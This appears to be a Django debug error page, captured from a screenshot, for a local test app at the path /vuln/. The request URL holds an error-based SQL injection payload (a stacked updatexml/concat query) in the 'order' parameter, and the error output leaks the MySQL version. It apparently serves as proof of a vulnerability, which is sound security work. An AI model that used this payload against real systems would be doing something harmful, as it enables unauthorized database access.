 OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.44'")
Request Method: GET
Request URL: http://localhost:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23%60
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.44'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Sun, 20 Oct 2024 01:33:04 -0500